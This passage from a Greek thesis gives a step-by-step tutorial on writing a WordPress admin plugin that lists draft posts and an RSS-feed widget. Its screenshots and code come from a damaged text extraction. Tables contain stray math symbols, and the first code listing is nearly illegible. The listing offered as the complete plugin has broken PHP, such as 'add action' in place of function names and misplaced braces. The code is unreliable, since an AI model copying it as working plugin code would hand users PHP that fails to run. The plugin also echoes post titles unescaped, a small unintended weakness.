| <b>同 WPB2D</b>                                             |                                                                                                    |                                                                                                    |               |                          |                                                                                         |
| LayerSlider WP                                             |                                                                                                    |                                                                                                    |               |                          |                                                                                         |
| (4) Collapse menu                                          | Thank you for creating with WordPress.                                                                                                    | $F_{\text{max}}$ (i.e. $A F_{\text{max}}$ ) and $A F_{\text{max}}$ (i.e. $A \circ \theta$ and $A \circ \theta$ |               |                          | Get Version 3.6.1                                                                       |

**Εικόνα 45 : Δημιουργία άρθρων**

Τώρα είμαστε έτοιμοι να δημιουργίσουμε το plugin.Φτιάχνουμε ένα αρχείο php στο path: xampp/htdocs/myshop/wp-content/plugins.

Ονομάζουμε το αρχείο MyFirstPlugin.php και γράφουμε κάποιες πληροφορίες σχετικά με το plugin.

|    | $\Box$ php</th                                                                |
|----|-------------------------------------------------------------------------------|
| 2  |                                                                               |
| 3  | 7∗                                                                            |
| 4  | Plugin Name: My First Plugin                                                  |
| 5  | Plugia URL:                                                                   |
| 6  | Version: 1.0                                                                  |
| 7  | Author: Christes Argyreulis                                                   |
| 8  | Author URL:                                                                   |
| 9  | Description: A first plugin alternative to the boring "Hello World" examples. |
| 10 | L*/                                                                           |
| 11 |                                                                               |

**Εικόνα 46 : Κεφαλίδα πρόσθετου**

Θα δημιουργίσουμε ξεχωριστό μενού στο dashboard του Wordpress. Προσθέτουμε τις παρακάτω γραμμές κώδικα για την δημιουργία υπομενού στο μενού "Ρυθμίσεις" του Wordpress.

```
\overline{1}\Box<?php
\overline{a}\bar{3}\overline{E}/*\overline{4}Elugin Name: My First Plugin
\overline{5}Plugin URL:
 6\overline{6}Version: 1.0
 \overline{7}Author: Christes Argyreulis
\overline{8}Author URL:
\mathsf{9}Description: A first plugin alternative to the boring "Hello World" examples.
10\,\star/\bar{1}112\,add_action('admin_menu', 'myfirstplugin_admin_actions');
13\,\frac{1}{\sqrt{2}}function myfirstplugin_admin_actions(){
14\,add_options_page('MyFirstPlugin', 'MyFirstPlugin', 'manage_options', _FILE_, 'myfirstplugin_admin');
15\,16\,1718\,function myfirstplugin_admin()
19
     Ė
                   ŧ
202122
      رو با
```


- Στην γραμμή 12 χρησιμοποιούμε το admin\_menu hook για να δημιουργήσουμε το υπομενού.
- Στην γραμμή 13 δημιουργούμε την συνάρτηση που απαιτείται για να προσθέσουμε το υπομενού.
- Στην γραμμή 14 με το function add\_options\_page ένα υπομενού στο μενού "settings" του Wordpress.Αυτό το function παίρνει 5 arguments.Το πρώτο είναι ο τίτλος της σελίδας, το δεύτερο είναι το όνομα του υπομενού όπως θα φαίνεται στο dashboard του Wordpress, το τρίτο argument μας δίνει την δυνατότητα να επιλέξουμε ποιος θα βλέπει αυτό το υπομενού (στη συγκεκριμένη περίπτωση μόνο ο administrator), το τέταρτο είναι ένα "constant" που δείχνει το "full path" του ονόματος αρχείου και του ονόματος του plugin, και το τελευταίο είναι το function που εμφανίζει την σελίδα του μενού.

Πάμε στο μενού "Plugins" του Wordpress να δούμε το plugin μας και να το ενεργοποιήσουμε.



Στην συνέχεια πάμε στο μενού "Settings" και βλέπουμε στην λίστα το plugin που φτιάξαμε.



**Εικόνα 49 : Μενού πρόσθετου**

Μόλις το επιλέξουμε θα δούμε μία "blank" σελίδα όπως παρακάτω.Αυτό διότι ακόμα δεν έχουμε προσθέσει κάτι στην συνάρτηση μας.



Στην συνέχεια προσθέτουμε και άλλες γραμμές κώδικα για την δημιουργία πίνακα με το "header" και το "footer" του.





Έτσι αν επιλέξουμε πάλι το plugin μας από τα "Settings" θα έχουμε:

| $^{\circledR}$<br>myshop            | 66 | 91<br>$+$ New                         | <b>Theme Options</b> | Maya 1 Update | $H$ English |                                                  | Howdy, admin   8 |
|-------------------------------------|----|---------------------------------------|----------------------|---------------|-------------|--------------------------------------------------|------------------|
| <b>命Dashboard</b>                   |    |                                       |                      |               |             | WordPress 3.6.1 is available! Please update now. |                  |
| $\mathcal{P}$ Posts                 |    | A More Interesting Hello World Plugin |                      |               |             |                                                  |                  |
| <b>mg</b> Media                     |    |                                       |                      |               |             |                                                  |                  |
| Pages                               |    | Post Title                            |                      |               |             | Post ID                                          |                  |
| Comments 1                          |    | Post Title                            |                      |               |             | Post ID                                          |                  |
| $\mathcal{P}$ Portfolio             |    |                                       |                      |               |             |                                                  |                  |
| $\hat{P}$ Testimonials              |    |                                       |                      |               |             |                                                  |                  |
| $\mathcal{D}$ Faqs                  |    |                                       |                      |               |             |                                                  |                  |
| <b>D</b> Gallery                    |    |                                       |                      |               |             |                                                  |                  |
| <b>WooCommerce</b>                  |    |                                       |                      |               |             |                                                  |                  |
| Products                            |    |                                       |                      |               |             |                                                  |                  |
| <b>图 Appearance</b>                 |    |                                       |                      |               |             |                                                  |                  |
| Rew Portfolio                       |    |                                       |                      |               |             |                                                  |                  |
| $\oslash$ Plugins $\bigcirc$        |    |                                       |                      |               |             |                                                  |                  |
| <b>8 Users</b>                      |    |                                       |                      |               |             |                                                  |                  |
| $\mathbb{T}^1_0$ Tools              |    |                                       |                      |               |             |                                                  |                  |
| Settings                            |    |                                       |                      |               |             |                                                  |                  |
| General                             |    |                                       |                      |               |             |                                                  |                  |
| Writing<br>Reading                  |    |                                       |                      |               |             |                                                  |                  |
| <b>Discussion</b>                   |    |                                       |                      |               |             |                                                  |                  |
| Media                               |    |                                       |                      |               |             |                                                  |                  |
| Permalinks                          |    |                                       |                      |               |             |                                                  |                  |
| <b>MyFirstPlugin</b>                |    |                                       |                      |               |             |                                                  |                  |
| EP Social Widget<br>Socials Ignited |    |                                       |                      |               |             |                                                  |                  |
|                                     |    |                                       |                      |               |             |                                                  |                  |

**Εικόνα 52 : Δημιουργία πρόσθετου βήμα 2**

Τώρα θα προσθέσουμε λίγο κώδικα για να πάρουμε τα "draft posts" από την βάση δεδομένων μας.Το Wordpress παρέχει μια σειρά από συναρτήσεις για την σύνδεση με την βάση μας.Θα χρησιμοποιήσουμε την "global" μεταβλητή **\$wpdb** (η \$wpdb μπορεί να χρησιμοποιηθεί για το δίαβασμα δεδομένων οποιουδήποτε πίνακα της βάσης δεδομένων του Wordpress).

| $E < 2$ php<br>37             |                                                    |                               |
|-------------------------------|----------------------------------------------------|-------------------------------|
| 38                            | global \$wpdb;                                     |                               |
| 39                            |                                                    |                               |
| 40 <sub>1</sub>               | $$mytestdratts = $wpdb - $get results$             |                               |
| 41                            | $\sim$                                             |                               |
| 42                            | SELECT ID, post_title                              |                               |
| 43                            | FROM \$wpdb->posts                                 |                               |
| 44                            | WHERE post status = 'draft'                        |                               |
| 45 <sub>1</sub>               | $\mathbf{m}$ .                                     |                               |
| 46<br>$\rightarrow$           |                                                    |                               |
| 47 <sup>°</sup><br>2>         |                                                    |                               |
| 48<br>E < 2php                |                                                    |                               |
| 49                            | foreach (\$mytestdrafts as \$mytestdraft)          |                               |
| 50<br>Ė                       | $\epsilon$                                         |                               |
| 51<br>$+2>$                   |                                                    |                               |
| 52<br><b>Extr&gt;</b>         |                                                    |                               |
| 53<br>$\xi$ php</td <td></td> |                                                    |                               |
| 54                            | echo" <td>".\$mytestdraft-&gt;post title."</td> "; | ".\$mytestdraft->post title." |
| 55                            | echo" <td>".\$mytestdraft-&gt;ID."</td> ";         | ".\$mytestdraft->ID."         |
| 56<br>$-2>$                   |                                                    |                               |
| 57<br>$\langle$ /tr>          |                                                    |                               |
| 58                            |                                                    |                               |
| 59                            | $\langle$ /div>                                    |                               |
| 60                            |                                                    |                               |
| 61<br>$E < 2$ php             |                                                    |                               |
| 62                            | ١                                                  |                               |
| 63                            |                                                    |                               |
| 64                            |                                                    |                               |
| 65                            |                                                    |                               |
| 66<br>$^{1}_{22}$             |                                                    |                               |

**Εικόνα 53 : Δημιουργία πρόσθετου βήμα 3**

Θα δούμε ότι στο dashboard του Wordpress εμφανίζονται τα άρθρα που είναι σε "draft mode" και τα ID τους.

| $^{\circledR}$         | myshop 28 21<br>+ New<br>Theme Options<br>Maya (1 Update) | <del>消</del> € English                           | Howdy, admin <b>2</b> |
|------------------------|-----------------------------------------------------------|--------------------------------------------------|-----------------------|
| <b>Bashboard</b>       |                                                           | WordPress 3.6.1 is available! Please update now. |                       |
| $\mathcal{P}$ Posts    | A More Interesting Hello World Plugin                     |                                                  |                       |
| 圖 Media                | Post Title                                                | Post ID                                          |                       |
| <b>Pages</b>           |                                                           |                                                  |                       |
| Comments O             | Test Draft 1<br><b>Test Draft 2</b>                       | 127<br>128                                       |                       |
| Portfolio              | Test Draft 3                                              | 129                                              |                       |
| $\hat{P}$ Testimonials | Post Title                                                | Post ID                                          |                       |
| $\mathcal{P}$ Faqs     |                                                           |                                                  |                       |
| $\mathbb{R}^2$ Gallery |                                                           |                                                  |                       |
| <b>WooCommerce</b>     |                                                           |                                                  |                       |

**Εικόνα 54 : Δημιουργία πρόσθετου βήμα 4**

Στη συνέχεια θα προσθέσουμε ένα κουμπί (button) στην σελίδα διαχείρισης του πρόσθετου (plugin) μας έτσι όταν θα το πατάμε να γίνεται η αναζήτηση των "draft posts".Θα προσθέσουμε στον κώδικα μας ένα heading που θα εξηγεί τι κάνει το plugin και μια html φόρμα για το κουμπί.

### Πτυχιακή εργασία του τμήματος Εφαρμοσμένης Πληροφορικής και Πολυμέσων



**Εικόνα 55 : Δημιουργία πρόσθετου βήμα 5**

Το κουμπί όμως προς το παρόν δεν θα κάνει κάποια ενέργεια για αυτό θα προσθέσουμε κώδικα για να ελέγχουμε αν το κουμπί πατηθεί και αν ναι να γίνεται η αναζήτηση στην βάση για τα "draft posts" και να τα εμφανίζει στον πίνακα που φτιάξαμε.



**Εικόνα 56 : Δημιουργία πρόσθετου βήμα 6**





Μόλις πατήσουμε το "search button" ο πίνακας θα εμφανίσει τα αδημοσίευτα άρθρα.

| $^\circledR$<br>myshop     | C8<br>$+$ New<br><b>Theme Options</b><br>Maya (1 Update)<br>$\bullet$ 1           | <b>崇</b> English                                 |         | Howdy, admin |  |  |  |
|----------------------------|-----------------------------------------------------------------------------------|--------------------------------------------------|---------|--------------|--|--|--|
| <b>命 Dashboard</b>         |                                                                                   | WordPress 3.6.1 is available! Please update now. |         |              |  |  |  |
| $\mathcal{P}$ Posts        | A More Interesting Hello World Plugin                                             |                                                  |         |              |  |  |  |
| <b>图 Media</b>             |                                                                                   |                                                  |         |              |  |  |  |
| <b>Pages</b>               | This plugin will search the DB for all draft posts and display their Title and ID |                                                  |         |              |  |  |  |
| Comments 1                 | Click the button below to begin the search                                        |                                                  |         |              |  |  |  |
| <b>A</b> Portfolio         | Search                                                                            |                                                  |         |              |  |  |  |
| $\mathcal{P}$ Testimonials |                                                                                   |                                                  |         |              |  |  |  |
| $\mathcal{P}$ Faqs         | Post Title                                                                        |                                                  | Post ID |              |  |  |  |
| √ Gallery                  | <b>Test Draft 1</b>                                                               |                                                  | 127     |              |  |  |  |
|                            | <b>Test Draft 2</b>                                                               |                                                  | 128     |              |  |  |  |
| <b>WooCommerce</b>         | <b>Test Draft 3</b>                                                               |                                                  | 129     |              |  |  |  |
| Products                   | Post Title                                                                        |                                                  | Post ID |              |  |  |  |
| Appearance                 |                                                                                   |                                                  |         |              |  |  |  |

**Εικόνα 58 : Δημιουργία πρόσθετου βήμα 8**

Πάμε να δημιουργίσουμε ένα τέταρτο άρθρο με όνομα «Draft 4» που δεν θα το δημοσιεύσουμε.



**Εικόνα 59 : Δημιουργία πρόσθετου βήμα 9**

Ξαναπάμε στην σελίδα διαχείρισης του πρόσθετου και βλέπουμε ότι μόλις πατήσουμε το κουμπί θα εμφανιστεί και το τέταρτο άρθρο που δημιουργήσαμε.



**Εικόνα 60 : Δημιουργία πρόσθετου βήμα 10**

Ολόκληρος ο κώδικας του plugin φαίνεται παρακάτω:

```
<?php
/*
Plugin Name: My First Plugin
Plugin URL:
Version: 1.0
Author: Christos Argyroulis
Author URL:
Description: A first plugin alternative to the boring "Hello World" examples.
*/
add action('admin menu', 'myfirstplugin admin actions');
function myfirstplugin admin actions() {
         add options page('MyFirstPlugin', 'MyFirstPlugin', 'manage_options',
 __FILE__, 'myfirstplugin_admin');
         \overline{\phantom{a}}function myfirstplugin admin()
    \overline{\mathcal{A}}?> 
           <div class="wrap">
           <h2>A More Interesting Hello World Plugin</h2>
          <h3>This plugin will search the DB for all draft posts and display their 
Title and ID</h3>
           <p>Click the button below to begin the search</p>
          <br/><sub>r</sub><form action="" method="POST" >
               <input type="submit" name="search_draft_posts" value="Search"
class="button-primary" />
           </form>
\text{Br} />
           <table class="widefat">
           <thead>
          \langle \text{tr} \rangle<th> Post Title </th>
           <th> Post ID </th>
          \langle/tr>
          </thead>
          <tfoot>
          \langle \text{tr} \rangle<th> Post Title </th>
           <th> Post ID </th>
          \langle/tr>
          \langle/tfoot>
          <tbody>
<?php
      global $wpdb;
      if(isset($_POST['search_draft_posts']))
    \rightarrow$mytestdrafts = $wpdb->get_results(
 "
     SELECT ID, post_title
     FROM $wpdb->posts
     WHERE post status = 'draft'
      "
);
?> 
<?php
      foreach ($mytestdrafts as $mytestdraft)
       {
?>
<tr>
<?php
        echo"<td>".$mytestdraft->post_title."</td>";
        echo"<td>".$mytestdraft->ID."</td>";
?>
\sqrt{t} </tbody>
           </div>
<?php
       \rightarrow \rightarrow}
} 
?>
```
#### **5.8.6 Δημιουργία plugin και του widget του**

Θα δημιουργήσουμε ένα δεύτερο plugin αλλά και το widget αυτού του plugin ώστε να μπορούμε να το χρησιμοποιήσουμε στον ιστότοπο μας.Το widget αυτό θα εμφανίζει τα νεότερα άρθρα που είναι διαθέσιμα μέσα από το RSS feed του ιστότοπου μας (http://localhost:8081/myshop/feed).

Πηγαίνουμε στον φάκελο wp-content του Wordpress και μέσα στον φάκελο plugins δημιουργούμε έναν φάκελο με το όνομα του plugin μας (my-rss-plugin).Σε αυτόν τον φάκελο δημιουργούμε ένα αρχείο php με το ίδιο όνομα (my-rss-plugin.php).Αυτό το αρχείο θα περιέχει τον παρακάτω κώδικα:

```
<?php
/*
Plugin Name: My RSS Plugin
Plugin URI: 
Description: Display myshop RSS data
Version: 1
Author: myshop
Author URI: 
*/
     class MyRssWidget extends WP_Widget {
        function MyRssWidget()
                 parent::WP_Widget( false, $name = 'MyRss Widget' );
  }
         function widget( $args, $instance ) {
             extract ($args );
              $title = apply_filters( 'widget_title', $instance['title'] );
 echo $before_widget;
                   if ($title) {
                  echo $before title . $title . $after title;
and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contra
             // Display RSS info
      MyRssDisplay();
echo $after widget;
} { } { } {
        function update ($new_instance, $old_instance ) {
                return $new_instance;
 }
function form( $instance ) {
                  $title = esc_attr( $instance['title'] );
             echo '<input class="widefat" id="'.$this->get_field_id( 'title' ).'"
name="'.$this->get_field_name( 'title' ).'" type="text" value="'.$title.'" />';
 blue 1
\left\{\begin{array}{cc} 1 & 0 \\ 0 & 0 \end{array}\right\} function myRssDisplay() {
          $doc = new DOMDocument();
          $doc->load('http://localhost:8081/myshop/feed/');
         foreach ($doc->getElementsByTagName('item') as $node) {
 $postTitle = $node->getElementsByTagName('title')->item(0)->nodeValue;
 $postLink = $node->getElementsByTagName('link')->item(0)->nodeValue;
 $postDate = $node->getElementsByTagName('pubDate')->item(0)->nodeValue;
             echo '<strong><a href="'.$postLink.'">'.$postTitle.'</a></strong><br/>>br/>';
             echo '<i>'.$postDate.'</i><br/><br/>>br/>';
      \longrightarrow\rightarrow \rightarrowadd action( 'widgets init', 'MyRssWidgetInit' );
     function MyRssWidgetInit() {
         register_widget( 'MyRssWidget' );
     }
?>
```
Η κλάση που δημιουργήσαμε για το plugin μας κάνει "extend" την κλάση WP\_Widget (έτοιμη κλάση του Wordpress) που βρίσκεται στο αρχείο widgets.php του θέματός μας (template).Επίσης φτιάξαμε τον κατασκευαστή (constructor) για την κλάση μας ο οποίος πρέπει να έχει το ίδιο όνομα με την κλάση.Το κομμάτι κώδικα μέσα στην συνάρτηση myRssDisplay( ) χρησιμεύει στην σύνδεση με το RSS feed και έπειτα την εμφάνιση δεδομένων.Τέλος έγινε η αρχικοποίηση του widget αλλά και το "registration" αυτού στο Wordpress με τις παρακάτω γραμμές κώδικα.

```
add action( 'widgets init', 'MyRssWidgetInit' );
    function MyRssWidgetInit() {
      register widget( 'MyRssWidget' );
 }
```
Είμαστε έτοιμοι να κάνουμε ενεργοποίηση του plugin.

